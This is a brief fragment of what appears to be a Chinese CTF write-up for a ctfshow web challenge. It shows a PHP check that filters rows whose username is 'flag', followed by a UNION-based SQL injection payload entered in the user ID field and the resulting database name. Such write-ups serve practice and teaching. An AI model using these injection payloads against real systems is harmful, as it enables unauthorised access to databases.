 //检查结果是否有flag
if($row->username!=='flag'){
$ret['msg']='查询成功';
}
用户ID 1' union select 1,database()%23 查询
ID 用户名 密码
admin admin
1 ctfshow_web